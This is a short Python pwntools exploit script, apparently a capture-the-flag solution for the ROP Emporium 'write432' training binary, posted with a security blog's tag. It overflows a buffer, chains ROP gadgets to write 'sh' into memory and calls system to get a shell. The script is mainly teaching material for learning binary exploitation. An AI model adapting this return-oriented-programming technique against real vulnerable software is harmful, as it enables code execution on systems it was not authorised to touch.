 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./write432')
4 p.recvuntil("> ")
5 # ROPgadget --binary ./write432 --only "mov|ret"
6 # 0x08048670 : mov dword ptr [edi], ebp ; ret
7 mov_edi_ebp = 0x08048670
8 # ROPgadget --binary ./write432 --only "pop|ret"
9 # 0x080486da : pop edi ; pop ebp ; ret
10 pop_edi_ebp_ret = 0x080486da
11 call_system = 0x08048430
12 bss_addr = 0x0804a040
13 sh = "sh\x00\x00"
14
15
16 payload = "a" * 44
17 payload += p32(pop_edi_ebp_ret)
18 payload += p32(bss_addr)
19 payload += sh
20 payload += p32(mov_edi_ebp)
21 payload += p32(call_system)
22 payload += "aaaa"
23 payload += p32(bss_addr)
24
25 p.sendline(payload)
26 p.interactive()
信安之路